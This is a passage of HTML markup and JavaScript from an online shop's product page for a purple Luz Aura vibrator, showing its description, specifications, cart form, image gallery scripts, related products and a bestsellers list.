								<span class="c-product-page__rating-icon-09 c-product-page__rating-icon-star is-half"></span>
								<span class="c-product-page__rating-icon-10 c-product-page__rating-icon-star is-full"></span>
							</span>
						</span>
						
						<span class="c-product-page__rating-votes">
							(1)
						</span>
					</li>
										
					
										<li class="c-product-page__product-code-wrapper">
						<div class="c-product-page__product-code-label">Code:</div>
						<div id="ProductCode" class="c-product-page__product-code sku js-product-page__product-code u-ellipsis" property="product:identifier" datatype="use:sku" itemprop="sku">SC014-P</div>
					</li>
															<li class="c-product-page__product-weight-wrapper">
						<div class="c-product-page__product-weight-label">Weight:</div>
						<div class="c-product-page__weight" itemprop="weight">
							<span id="ProductWeight" class="c-product-page__weight-value js-product-page__product-weight" property="product:weight">0.200</span>
							<span class="c-product-page__weight-unit">Kgs</span>
						</div>
					</li>
									</ul>
				
								
				<div class="c-product-page__product-details">
					<div class="c-product-page__product-description-wrapper">
												<div class="c-product-page__product-description s-html-editor description" property="rdfs:comment" itemprop="description"><ul>
	<li>Thrillingly powerful vibrator with clitoral stimulator</li>
	<li>7 intense sensations</li>
	<li>Luxurious, chic design</li>
	<li>Premium, soft touch silicone</li>
	<li>Gergonomically curved shaft</li>
	<li>Dual motors</li>
	<li>USB rechargeable</li>
	<li>Unique multi-coloured LED ambiance light</li>
</ul>
</div>
																								
											</div>
					
					<!-- Cart form -->
					<form action="https://evaamour.com/cart.html" method="post" id="cart_form" class="c-product-page__cart-form item " >
						<div class="product-page__price-and-options">
													</div>
					
												
						<div class="c-product-page__buy-buttons">
							<div class="c-product-page__availability-label availability s-html-editor js-availability-label" style="display: none">
								
							</div>
							
														<div class="c-product-page__add-to-wishlist-button">
								
							</div>
														
																																			
							<div class="c-product-page__buy-buttons-wrapper">
								<!--// measure unit plugin inject //-->
																
								<div class="quantity availability add-to-cart js-button-add-to-cart-wrapper js-product-page__add-to-cart" >
									<span class="value-title" title="in_stock"></span>									<!--// measure unit plugin inject //-->
																		
																		<span class="c-product-page__quantity-minus js-quantity-minus">-</span>
																		<input aria-label="Quantity" type="text" class="c-product-page__quantity-input js-quantity-input" name="Quantity" value="1" size="1" />
																		<span class="c-product-page__quantity-plus js-quantity-plus">+</span>
																		
									<!--// measure unit plugin inject //-->
																		
									<div class="c-button__add-to-cart-wrapper js-button-add-to-cart o-button-add-to-cart u-designer-button">
										<input type="submit" class="c-button c-button__add-to-cart js-button-add-to-cart o-button-add-to-cart-submit u-designer-button-submit" value="Add to cart" />
										<span class="c-button__add-to-cart-icon o-button-add-to-cart-icon"></span>
									</div>
								</div>
								
															</div>
						</div>
						
						<input type="hidden" name="action" value="dmAddToCart" />
						<input type="hidden" class="js-product-page-product-id" id="ProductID" name="ProductID" value="4990" />
						<input type="hidden" class="js-product-page-productvariant-id" id="ProductVariantID" name="ProductVariantID" value="" />
																													</form>
					
									</div>
				
							</div><!-- Description Price Block -->
			
			<!-- Images Block -->
			<div class="c-product-page__images-block">
				<div id="product-images" class="c-product-page__images-wrapper-of-all    ">
					<div class="c-product-page__image-section">
												
																		
						<div class="c-product-page__product-image js-product-image" >
							<div class="video-close js-video-close"><img src="/skins/orion/customer/images/close_video.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="32" height="32" alt="" loading="lazy" /></div>
							<div class="video-container js-video-container"></div>
														
																					<div class="product-image-a js-call-lightgallery">
																<a href="/userfiles/productlargeimages/product_4927.jpg" title="Luz Aura Vibrator Purple" class="c-product-page__product-image-with-zoom js-product-image-link js-cloud-zoom cloud-zoom" id="product-zoom" rel="position: 'right', adjustX: 0, adjustY: 0">
																	<img class="c-product-page__product-image c-product-page__product-image-4990 js-product-image-default" rel="rdfs:seeAlso media:image" src="/userfiles/productimages/product_4927.jpg" alt="Luz Aura Vibrator Purple" itemprop="image" width="352" height="500" fetchpriority="high" loading="lazy"/>
									<meta property="og:image" content="https://evaamour.com/userfiles/productimages/product_4927.jpg">
																</a>
															</div>
																				</div>
					</div>
					
					<div class="c-product-page__thumb-list-wrapper">
						<div class="c-product-page__thumb-list js-image-thumb-list">
														
							<!-- Product threesixty degree start -->
														
							<!-- Variant images -->
														
							<!-- Product images -->
														<span class="c-product-page__thumb-wrapper js-product-thumb-holder selected product-image-lightgallery" style="min-width:85px;" data-src="/userfiles/productlargeimages/product_4927.jpg">
																<a id="product-image-4927" href="/userfiles/productlargeimages/product_4927.jpg" title="Luz Aura Vibrator Purple" class="c-product-page__thumb-link js-product-thumb-link js-cloud-zoom-gallery cloud-zoom-gallery" rel="useZoom: 'product-zoom', smallImage: '/userfiles/productimages/product_4927.jpg'" ref="/userfiles/productimages/product_4927.jpg" data-largeimagewidth="352" data-largeimageheight="500">
																	<img src="/userfiles/productthumbs/thumb_4927.jpg" alt="Luz Aura Vibrator Purple" width="225" height="320" class="c-product-page__thumb-image" />
																</a>
															</span>
														<span class="c-product-page__thumb-wrapper js-product-thumb-holder  product-image-lightgallery" style="min-width:85px;" data-src="/userfiles/productlargeimages/product_4928.jpg">
																<a id="product-image-4928" href="/userfiles/productlargeimages/product_4928.jpg" title="Luz Aura Vibrator Purple" class="c-product-page__thumb-link js-product-thumb-link js-cloud-zoom-gallery cloud-zoom-gallery" rel="useZoom: 'product-zoom', smallImage: '/userfiles/productimages/product_4928.jpg'" ref="/userfiles/productimages/product_4928.jpg" data-largeimagewidth="352" data-largeimageheight="500">
																	<img src="/userfiles/productthumbs/thumb_4928.jpg" alt="Luz Aura Vibrator Purple" width="225" height="320" class="c-product-page__thumb-image" />
																</a>
															</span>
														<span class="c-product-page__thumb-wrapper js-product-thumb-holder  product-image-lightgallery" style="min-width:85px;" data-src="/userfiles/productlargeimages/product_4929.jpg">
																<a id="product-image-4929" href="/userfiles/productlargeimages/product_4929.jpg" title="Luz Aura Vibrator Purple" class="c-product-page__thumb-link js-product-thumb-link js-cloud-zoom-gallery cloud-zoom-gallery" rel="useZoom: 'product-zoom', smallImage: '/userfiles/productimages/product_4929.jpg'" ref="/userfiles/productimages/product_4929.jpg" data-largeimagewidth="352" data-largeimageheight="500">
																	<img src="/userfiles/productthumbs/thumb_4929.jpg" alt="Luz Aura Vibrator Purple" width="225" height="320" class="c-product-page__thumb-image" />
																</a>
															</span>
														
													</div>
					</div>
					
					<script type="text/javascript">
						var variantImagesOptions = {};
											
						$(function () {
							// Remove from Light Gallery default image duplicate
							$('.product-image-lightgallery').each(function() {
								if ($(this).find('.js-product-image-default').length == 0 && $(this).data('src') == $('.js-product-image-default').parents('.product-image-lightgallery').data('src')) {
									$(this).removeClass('product-image-lightgallery');
								}
							});
							if($('body').hasClass('u-variant__product-page-two')) {
								function scrollToVariantImage(ProductVariantSliderImageID) {
									if (!ProductVariantSliderImageID) {
										return;
									}
									
									const jQueryProductVariantSliderImage =  $('#' + ProductVariantSliderImageID);
									if (!jQueryProductVariantSliderImage.length) {
										return;
									}
									
									$('html, body').stop().animate({
										scrollTop: jQueryProductVariantSliderImage.offset().top
									}, 1000);
								}
								
								$(SC.ProductData.ProductVariantsEvent).on('variantChangedData', function (event, data) {
									scrollToVariantImage(data.variantData.ProductVariantSliderImageID);
								});
								
								$('#product-images .js-product-thumb-link').removeClass('js-cloud-zoom-gallery cloud-zoom-gallery');
							} else {
								$('#product-images .js-product-thumb-link').dblclick(function() {
									$(this).click();
									$('#product-images .js-product-image-link').click();
								});
							}
							
														$('#product-images .js-product-image-link').live('click', function() {
								if ($('#product-images .js-product-thumb-link[href="' + $('#product-images .js-product-image-link').attr('href') + '"]').length == 0) {
									$('#product-images').append('<span class="product-thumb-holder" style="display: none;"><a href="' + $('#product-images .js-product-image-link').attr('href') + '" title="' + $('#product-images .js-product-image-link').attr('title') + '" class="js-product-thumb-link js-cloud-zoom-gallery cloud-zoom-gallery" rel="useZoom: \'product-zoom\', smallImage: \'' + $('#product-images .js-product-image-link img').attr('src') + '\'"></a></span>');
								}
							});
				
							$('.mousetrap').live('click', function() {
								$('#product-images .js-product-image-link').click();
							});
														
							
												
							var lightGalleryOptions = {
								mode: 'lg-lollipop',
								download: false,
								actualSize: true,
								showThumbByDefault: false,
								closable: false,
								enableDrag: false,
								enableSwipe: true,
								infiniteZoom: true,
								zoom: true,
								enableZoomAfter: 300,
								addClass: 'lightgallery_main_wrapper',
								preload: 100,
								slideEndAnimation: false,
								selector: '.product-image-lightgallery'
							};
							
							function loadLightGallery(lightGalleryOptions) {
								if ( $.isFunction($.fn.lightGallery) ) {
									return;
								}
								
								$('head').append('<script type="text/javascript" src="/skins/assets/lightGallery/js/lightgallery.js?rev=0cfa903748b22c57db214c7229180c71ed34da8a"><\/script>' +
										'<script type="text/javascript" src="/skins/assets/lightGallery/js/plugins/lg-thumbnail.min.js?rev=0cfa903748b22c57db214c7229180c71ed34da8a"><\/script>' +
									'<script type="text/javascript" src="/skins/assets/lightGallery/js/plugins/lg-zoom.min.js?rev=0cfa903748b22c57db214c7229180c71ed34da8a"><\/script>' +
										'<link rel="stylesheet" type="text/css" href="/skins/assets/lightGallery/css/lightgallery.css?rev=0cfa903748b22c57db214c7229180c71ed34da8a" />');
								
								$('#product-images')
									.lightGallery(lightGalleryOptions)
									.on('onCloseAfter.lg', function () {
										$('.js-main-menu-box').parent('div').css('z-index', '999999');
									})
									.on('onAfterOpen.lg', function () {
										$('.lightgallery_main_wrapper .lg-item').css('width', $(window).width() + 20).css('overflow-y', 'auto');
									})
									.on('onBeforeSlide.lg', function (event, prevIndex, index) {
										$('.lightgallery_main_wrapper .lg-item').eq(index).find('.lg-img-wrap').show();
										$('.lightgallery_main_wrapper .lg-item').eq(prevIndex).find('.lg-img-wrap').hide();
										$('.lightgallery_main_wrapper .lg-item').css('overflow-y', 'hidden');
									})
									.on('onAfterSlide.lg', function () {
										$('.lightgallery_main_wrapper .lg-item').css('overflow-y', 'auto');
									});
							}
							$('.js-call-lightgallery').on('click', function() {
								loadLightGallery(lightGalleryOptions);
								var attrHref = $(this).find('.js-product-image-link').attr('href');
								$('.product-image-lightgallery[data-src="' + attrHref + '"]').trigger('click');
								lightGallery.refresh();
								return false;
							});
							
															loadLightGallery(lightGalleryOptions);
													});
					</script>
				</div>
				<!--// measure unit plugin inject //-->
								<div class="c-product-page__button-actions ">
					<div class="c-product-page__send-to-friend-button c-product-page__button-actions-wrapper">
						<a rel="nofollow" class="c-button__send-to-friend" href="https://evaamour.com/send_to_friend.php?ProductID=4990" id="sendToFriend" title="Send to friend">Send to friend</a>
					</div>
										<div class="c-product-page__rate-button c-product-page__button-actions-wrapper">
						<a rel="nofollow" href="/module.php?ModuleName=com.summercart.ratingactions&amp;action=acRate&amp;ProductID=4990" id="rateThisProduct" title="Rate this product">Rate this product</a>
					</div>
										
										<div class="c-product-page__comparison-button">
						<span class="ProductComparisonDetailsBox">
	<span class="c-product-page__comparison-button button-compare">
		<a rel="nofollow" onclick="return SC.ProductComparison.add(4990);" href="/module.php?ModuleName=com.summercart.productcomparison&amp;action=dmAddProduct&amp;ProductID=4990" class="c-product-page__comparison-button-link is-comparable button_blue" id="compareThisProduct" title="Add to compare list">
			<span class="c-product-page__comparison-button-text">Compare</span>
		</a>
	</span>

</span>

					</div>
										
									</div>
				
									<div class="c-social-buttons social-buttons">
	<iframe title="Share links" src="//www.facebook.com/plugins/like.php?locale=en_US&amp;href=https%3A%2F%2Fevaamour.com%2F%2Fproduct%2F4990%2Fluz-aura-vibrator-purple.html&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=true&amp;height=21&amp;" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width: 200px; height:21px;" allowTransparency="true" loading="lazy"></iframe>
	
	<!-- Place this tag in your head or just before your close body tag. -->
	<script >
		window.___gcfg = {
			lang: 'en_US',
		};
	</script>
	<a href="https://twitter.com/share" class="c-social-buttons__twitter-share-button twitter-share-button" data-lang="en">Tweet</a>
	<script>$(function() { !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs'); });</script>
	
	<!--// plugin.facebook_send_to_friend.html //-->
</div>							</div><!-- Images Block -->
		</div> <!-- c-product__top-area -->

		<!-- Product details info -->
				<div class="notab-content js-notab-content" style="clear:both">
			<div class="c-tab__box-title-wrapper c-tab__detailed-description-title-wrapper" style="">
	<h2 class="c-tab__box-title">Detailed description</h2>
</div>
<div class=" c-tab__detailed-description" id="product-detailed-description">
	<div class="s-html-editor">
		<p>&nbsp;</p>

<p>&nbsp;</p>

<p>Light up your love life with the Aura from LUZ .</p>

<p>The Aura is a thrilling vibrator with a powerful clit stimulator offering 7 sensational settings.</p>

<p>This luxurious, chic design is made of premium, soft touch silicone and has an ergonomically curved shaft to hit all your hot spots, while the amazing clit stimulator will tease your senses with delightful stimulation.</p>

<p>The dual-motored Aura is USB-rechargeable, waterproof and features a unique multi-colored LED ambiance light that lets you set the mood for some sensational, intimate fun in the dark.</p>

<p>&nbsp;</p>

<p>&nbsp;</p>
	</div>
</div>
		</div>
				
		<!--// plugin.list-variants.product-details-html //-->
		<!-- Product details in tabs -->
		<div class="c-tabs c-product-page__tabs js-wholesale-prices">
			<ul class="c-tabs__menu c-product-page__tabs-menu js-tabs__menu">
																				<li class="c-tabs__menu-item c-product-page__tabs-menu-item js-tabs-title"><a href="#related-products" class="c-product-page__tabs-menu-item-link js-tabs-title-link">Related products</a></li>
																								<li class="c-tabs__menu-item c-product-page__tabs-menu-item js-tabs-title"><a href="#product-global-attributes" class="c-product-page__tabs-menu-item-link js-tabs-title-link">Specifications</a></li>
																<li class="c-tabs__menu-item c-product-page__tabs-menu-item js-tabs-title"><a href="#product-reviews" class="c-product-page__tabs-menu-item-link js-tabs-title-link">Reviews</a></li>
																																																																			</ul>
			
			<div class="c-related-products-tab-title-wrapper"><h2 class="c-product-page__details-title c-related-products-tab-title" style="display:none">Related products</h2></div>
<div id="related-products" class="c-related-products c-box c-products-list c-products-list--horizontal tab-content">
<ul class="c-related-products__list js-grid-list js-grid-list-in-tab o-product-list-grid-view">
			<li class="c-related-products__item c-product-list__item" itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product">
			
			<div class="c-product-list__image-wrapper js-product-image-link   ">
													<a href="/product/4989/luz-aura-vibrator-black.html" title="Luz Aura Vibrator Black" class="c-product-list__image-link">
						<img src="/userfiles/productthumbs/thumb_4921.jpg" class="c-product-list__image " width="225" height="320" data-image-src="" alt="Luz Aura Vibrator Black" />
					</a>
							</div>
			
			<div class="c-product-list__details">
				<meta itemprop="name" content="Luz Aura Vibrator Black">
				<h3 class="c-product-list__name js-product-grid-name-wrapper">
					<a href="/product/4989/luz-aura-vibrator-black.html" itemprop="url" class="c-product-list__product-link">Luz Aura Vibrator Black</a>
				</h3>
				
				<div class="c-product-grid__product-price">
												<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
		
			
		<!-- The product has price modifiers. It may also have wholesale price. -->
																											<!-- % discount icon -->
							<span class="c-product-price__discount-precent">-39%</span>
																						
		<div class="c-price-exclude-taxes__final-price final-price">
			
			<!-- Final price. -->
			<div class="c-price-exclude-taxes__final-price-withtax price-withtax u-price__single-big__wrapper">
				<!-- Final price with tax -->
				<span class="c-price-exclude-taxes__final-price-withtax-label what-price u-price__single-big__label">Price:</span>
				
									
					<span class="c-price-exclude-taxes__final-price-withtax-price price-value price-is-discounted u-price__single-big__value">
						£37.99
											</span>
							</div>
			
			<div class="c-price-exclude-taxes__final-price-list list-price u-price__single-del__wrapper">
				<!-- List price -->
				<span class="c-price-exclude-taxes__final-price-list-label what-price u-price__single-del__label">List Price:</span>
				<del class="c-price-exclude-taxes__final-price-list-price price-value u-price__single-del__value">
					£61.99
									</del>
			</div>
			
			<div class="show-price-discount-info">
				<!-- Tooltip -->
				<span class="tooltipshower o-tooltip-discount-info">discounts info</span>
				
				<div class="price-discount-tooltip o-tooltip-discount-info">
					<div class="o-tooltip-section-title tooltipshower">Discounts info</div>
					
					<!-- Final price. -->
					<div class="c-price-exclude-taxes__final-price-withtax price-withtax">
						<!-- Final price with tax -->
						<span class="c-price-exclude-taxes__final-price-withtax-label what-price">Price:</span>
													<span class="c-price-exclude-taxes__final-price-withtax-price price-value price-is-discounted">£37.99</span>
																		</div>
					
										
					<!-- Show the non-discounted price in the discounts tooltip. -->
					<div class="c-price-exclude-taxes__final-price-list list-price">
						<span class="c-price-exclude-taxes__final-price-list-label what-price">List Price:</span>
						<del class="c-price-exclude-taxes__final-price-list-price price-value">
							£61.99
													</del>
					</div>
					
											<!-- Show Price modifiers. -->
																														<div class="c-price-exclude-taxes__discount-modifier price-modifiers">
										<span class="c-price-exclude-taxes__discount-modifier-label what-price">Discount:</span>
										<span class="c-price-exclude-taxes__discount-modifier-amount price-value">£24.00 (38.71%)</span>
									</div>
																
																														</div>
			</div>
		</div>
	</div>									</div>
				
				<div class="c-product-list__availability s-html-editor"><p><strong><span style="color:#008000;">In stock</span></strong></p>
</div>
				
								<form action="https://evaamour.com/cart.html" method="post" class="c-buy_product_4989 c-related-products__add-to-cart-section js-add-to-cart-form">
					<input type="hidden" name="action" value="dmAddToCart" />
					<input type="hidden" name="ProductID" value="4989" />
					<div class="c-product-list__quantity">
						<input type="text" class="c-product-list__quantity-input" name="Quantity" value="1" size="4" />
					</div>
					<span class="c-button c-button__add-to-cart js-button-add-to-cart o-button-add-to-cart u-designer-button">
						<input class="c-button__add-to-cart-submit js-button-add-to-cart o-button-simple-submit u-designer-button-submit" type="submit" value="Add to cart" />
						<span class="c-button__add-to-cart-icon o-button-simple-icon"></span>
					</span>
				</form>
								
							</div>
		
		</li>
	</ul>
</div><div class="c-tab__box-title-wrapper" style="display:none">
	<h2 class="c-tab__box-title">Specifications</h2>
</div>
<div class="tab-content c-tab-global-attributes" id="product-global-attributes">
	<ul class="c-tab-attributes__list">
				<li class="c-tab-attribute__wrapper">
			<div class="c-tab-attribute__label">Length:</div>
			<div class="c-tab-attribute__value-wrapper">
				<span class="c-tab-attribute__value" data-attribute-code="Length">
				5.66
								</span>
				
				<span class="c-tab-attribute__unit">inches</span>
							</div>
		</li>
				<li class="c-tab-attribute__wrapper">
			<div class="c-tab-attribute__label">Widest Point:</div>
			<div class="c-tab-attribute__value-wrapper">
				<span class="c-tab-attribute__value" data-attribute-code="Widest">
				2.5
								</span>
				
				<span class="c-tab-attribute__unit">inches</span>
							</div>
		</li>
				<li class="c-tab-attribute__wrapper">
			<div class="c-tab-attribute__label">Batteries:</div>
			<div class="c-tab-attribute__value-wrapper">
				<span class="c-tab-attribute__value" data-attribute-code="Batteries">
				N/A (USB)
								</span>
				
				<span class="c-tab-attribute__unit"></span>
							</div>
		</li>
				<li class="c-tab-attribute__wrapper">
			<div class="c-tab-attribute__label">Waterproof:</div>
			<div class="c-tab-attribute__value-wrapper">
				<span class="c-tab-attribute__value" data-attribute-code="Waterproof">
				Yes
								</span>
				
				<span class="c-tab-attribute__unit"></span>
							</div>
		</li>
				<li class="c-tab-attribute__wrapper">
			<div class="c-tab-attribute__label">Material:</div>
			<div class="c-tab-attribute__value-wrapper">
				<span class="c-tab-attribute__value" data-attribute-code="material">
				Silicone &amp; ABS
								</span>
				
				<span class="c-tab-attribute__unit"></span>
							</div>
		</li>
			</ul>
</div><div class="c-tab__box-title-wrapper c-tab-review__title-wrapper" style="display:none">
	<h2 class="c-tab__box-title">Reviews</h2>
</div>
<div id="product-reviews" class="c-tab-review tab-content">
		<div class="c-tab-review__section">
		<p class="c-tab-review__author">
						<img class="c-tab-review__star-rating" src="/skins/alba/customer/images/icon_ratings/rating_icon_10.gif?rev=0cfa903748b22c57db214c7229180c71ed34da8a" alt="" />
			<span style="display:none" class="c-tab-review__rating">5</span>
						
			<span class="c-tab-review__reviewer">
				by
				<span class="c-tab-review__author-name fn"></span>,
				<span class="c-tab__review-date" title="">30 Jun 2025 19:11</span>
			</span>
		</p>
		<div itemprop="author" itemtype="http://schema.org/Person" itemscope>
			<meta itemprop="name" content="" />
		</div>
		<span style="display:none" class="c-tab-review__product-name item fn"></span>
		<div class="c-tab-review__content c-tab-review__description">
			
			<!--// plugin.comment-review.product-review-answer-html //-->
		</div>
	</div>
				<div id="fb-comments-container" class="c-facebook-comments">
	<div id="fb-root" class="c-facebook-comments__fb-root"></div>
	<script>
	function startFbComments() {
		(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.async = true;
		  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=673862566044253&version=v6.0";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	}
	
	$(function() {
		if ($('#product-reviews').css('display') == 'none') {
			$('a[href="#product-reviews"]').one('click', function() {
				startFbComments();
			});
		} else {
			startFbComments();
		}
	});</script>
	<div class="c-facebook-comments__fb-comments fb-comments" data-href="https://evaamour.com//product/4990/luz-aura-vibrator-purple.html" data-width="100%" data-numposts="1" data-colorscheme="light"></div>
</div>		<!--// plugin.comment-review.product-review-form-html //-->
</div>
			
			<script type="text/javascript">
				SC.Util.Tabs({
					tabsMenu: '.js-tabs__menu',
					tabsTitle: '.js-tabs-title',
					tabsTitleLink: '.js-tabs-title-link',
					activateTab: '.js-tabs-title-link:first',
					/* activateTab: '.js-tabs-title-link[href=#product-reviews]', */
					tabsContent: '.tab-content'
				});
			</script>
		</div>
		<!-- Tabs -->
		
		<div class="c-dynamic-area c-dynamic-area__top"></div>
	</div> <!-- o-page-content -->
	
	<div class="c-product-page__option-alert-popup is-hidden js-options-alert-popup">
		<div class="c-product-page__option-alert-message js-options-alert-popup-message"></div>
		<div class="c-product-page__option-alert-button-wrapper">
			<a class="o-button-simple-submit" href="#" onclick="$.fn.colorbox.close(); return false;">OК</a>
		</div>
	</div>
</div> <!-- c-page-product -->

<script type="text/javascript">
SC.ProductData.ProductVariantsEvent = {};
/* Use $(SC.ProductData.ProductVariantsEvent).bind('variantChanged', function (event, variantId) {}); */
/* to get notified when the selected variant has changed. */

SC.ProductData.productVariants = [];
SC.ProductData.productVariantOptions = [];
SC.ProductData.productPriceModifiers = {"1":[],"2":[]};
SC.ProductData.availabilityLabels = []; /* array(AvailabilityStatus => AvailabilityLabelHtml) */
SC.ProductData.minimumQuantity = 1;
SC.ProductData.maximumQuantity = 0;
SC.ProductData.ProductUrl = '/product/4990/luz-aura-vibrator-purple.html';

SC.ML.ALERT_SELECT = 'Please select';
SC.ML.ALERT_EMPTY_TEXT_INPUT = 'There is empty required text input.';
SC.ML.ALERT_EMPTY_FILE_INPUT = 'There is empty required file input.';

SC.ProductData.defaultVariantData = {
	ProductVariantImage: $('#product-image img').attr('src')
};

$(function() {
    // Apply product video any way
    if($('body').hasClass('u-variant__product-page-two')) {
		$('.js-thumb-play-video').click(function(){
		    $('.c-product-page__image-section').css('display', 'flex');
		});
        $('.js-video-close').click(function(){
            $('.c-product-page__image-section').css('display', 'none');
        });
    }
	$('#rateThisProduct').colorbox();
	$('#sendToFriend').colorbox();
    $('.js-product-page-brand-info').colorbox({
        width: '600',
		maxWidth: '92%',
        title: 'Compliance Information - Manufacturer',
        html: $('.js-product-page-brand-content').html(),
    });
	SC.Util.loadFile('/skins/orion/customer/js/product.js?rev=0cfa903748b22c57db214c7229180c71ed34da8a', 'js');
	
	SC.Util.loadFile('/skins/orion/customer/css/cloud-zoom.css?rev=0cfa903748b22c57db214c7229180c71ed34da8a', 'css');
	SC.Util.loadFile('/skins/orion/customer/js/thirdparty/unpacked/cloud-zoom.1.0.2.js?rev=0cfa903748b22c57db214c7229180c71ed34da8a', 'js');
});

</script>
		</div>
	</div>
	</div>

<div class="o-layout--horizontal o-column c-layout-bottom c-layout-bottom__nonsticky js-layout-bottom">
	<div class="c-layout-wrapper">
			<div id="box-25" class="c-box c-box--25 o-box-products js-box--products c-box-bestsellers ">
					<div class="c-box-bestsellers__title-wrapper o-box-title-wrapper">
				<h2 class="c-box-bestsellers__title o-box-title">Bestsellers</h2>
			</div>
				
		<div class="c-box-bestsellers__box-content o-box-products__box-content js-box-content">
			<ul class="c-box-bestsellers__list o-box-products__list ">
									<li class="c-box-bestsellers__product o-box-products__wrapper js-box-product-wrapper">
													<div class="c-box-bestsellers__product-image-wrapper o-box-products__product-image-wrapper">
								<a href="/product/4036/slube-pure-double-pack.html" class="c-box-bestsellers__product-image-link o-box-products__product-image-link js-box-product-image-link" title="Slube Pure Double Pack">
									<img class="c-box-bestsellers__product-image o-box-products__product-image js-box-product-image" src="/userfiles/productboximages/product_3477.jpg" data-pinch-zoom-src="/userfiles/productimages/product_3477.jpg" alt="Slube Pure Double Pack" width="142" height="206" />
								</a>
							</div>
												
						<div class="c-box-bestsellers__product-title-and price o-box-product__product-title-and-price">
							<h3 class="c-box-bestsellers__product-title o-box-products__product-title ">
								<a class="c-box-bestsellers__product-title-link o-box-products__product-title-link" href="/product/4036/slube-pure-double-pack.html">Slube Pure Double Pack</a>
							</h3>
							
																<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£17.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>														
							<div class="o-box-products__action-buttons">
																
																	<form action="https://evaamour.co.uk/cart.html" method="post" class="o-box-products__buy-product-form js-add-to-cart-form" name="upsellForm">
										<input type="hidden" name="action" value="dmAddToCart" />
										<input type="hidden" name="ProductID" value="4036" />
										<input type="hidden" name="ProductVariantID" value="0" />
										<input type="hidden" class="js-form-hiddenquantity-input--4036" name="Quantity" value="1"/>
										<div class="o-box-product__buy-product-button u-designer-button">
											<input type="submit" value="Add to cart" class="o-box-product__buy-product-submit u-designer-button-submit js-button-add-to-cart" />
											<span class="o-box-products__buy-product-icon"></span>
										</div>
									</form>
																
															</div>
						</div>
					</li>
									<li class="c-box-bestsellers__product o-box-products__wrapper js-box-product-wrapper">
													<div class="c-box-bestsellers__product-image-wrapper o-box-products__product-image-wrapper">
								<a href="/product/4034/slube-strawberry-daiquiri-double-pack.html" class="c-box-bestsellers__product-image-link o-box-products__product-image-link js-box-product-image-link" title="Slube Strawberry Daiquiri Double Pack">
									<img class="c-box-bestsellers__product-image o-box-products__product-image js-box-product-image" src="/userfiles/productboximages/product_3481.jpg" data-pinch-zoom-src="/userfiles/productimages/product_3481.jpg" alt="Slube Strawberry Daiquiri Double Pack" width="151" height="206" />
								</a>
							</div>
												
						<div class="c-box-bestsellers__product-title-and price o-box-product__product-title-and-price">
							<h3 class="c-box-bestsellers__product-title o-box-products__product-title ">
								<a class="c-box-bestsellers__product-title-link o-box-products__product-title-link" href="/product/4034/slube-strawberry-daiquiri-double-pack.html">Slube Strawberry Daiquiri Double Pack</a>
							</h3>
							
																<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£17.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>														
							<div class="o-box-products__action-buttons">
																
																	<form action="https://evaamour.co.uk/cart.html" method="post" class="o-box-products__buy-product-form js-add-to-cart-form" name="upsellForm">
										<input type="hidden" name="action" value="dmAddToCart" />
										<input type="hidden" name="ProductID" value="4034" />
										<input type="hidden" name="ProductVariantID" value="0" />
										<input type="hidden" class="js-form-hiddenquantity-input--4034" name="Quantity" value="1"/>
										<div class="o-box-product__buy-product-button u-designer-button">
											<input type="submit" value="Add to cart" class="o-box-product__buy-product-submit u-designer-button-submit js-button-add-to-cart" />
											<span class="o-box-products__buy-product-icon"></span>
										</div>
									</form>
																
															</div>
						</div>
					</li>
									<li class="c-box-bestsellers__product o-box-products__wrapper js-box-product-wrapper">
													<div class="c-box-bestsellers__product-image-wrapper o-box-products__product-image-wrapper">
								<a href="/product/5376/pleasure-cherry-kegal-balls.html" class="c-box-bestsellers__product-image-link o-box-products__product-image-link js-box-product-image-link" title="Pleasure Cherry Kegal Balls">
									<img class="c-box-bestsellers__product-image o-box-products__product-image js-box-product-image" src="/userfiles/productboximages/product_6079.jpg" data-pinch-zoom-src="/userfiles/productimages/product_6079.jpg" alt="Pleasure Cherry Kegal Balls" width="250" height="173" />
								</a>
							</div>
												
						<div class="c-box-bestsellers__product-title-and price o-box-product__product-title-and-price">
							<h3 class="c-box-bestsellers__product-title o-box-products__product-title ">
								<a class="c-box-bestsellers__product-title-link o-box-products__product-title-link" href="/product/5376/pleasure-cherry-kegal-balls.html">Pleasure Cherry Kegal Balls</a>
							</h3>
							
																<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
